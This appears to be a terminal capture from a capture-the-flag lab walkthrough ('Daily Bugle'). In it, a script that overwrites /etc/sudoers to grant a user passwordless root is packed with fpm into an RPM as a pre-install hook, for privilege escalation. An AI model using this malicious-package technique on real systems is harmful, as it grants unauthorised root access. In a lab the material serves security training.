 ┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/daily-bugle]
└─$ cat privileged.sh
echo "jjameson ALL=(ALL:ALL) NOPASSWD:ALL" > /etc/sudoers
┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/daily-bugle]
└─$ fpm -n root -s dir -t rpm -a all --before-install privileged.sh .
Created package {:path=>"root-1.0-1.noarch.rpm"}
┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/daily-bugle]
└─$ ls
hash joomblah.py php-reverse-shell.php privileged.sh rockyou.txt root-1.0-1.noarch.rpm
┌──(closeureyes㉿closeureyes)-[~/…/tryhackme/offensive-pentesting/advanced-exploitation/daily-bugle]
└─$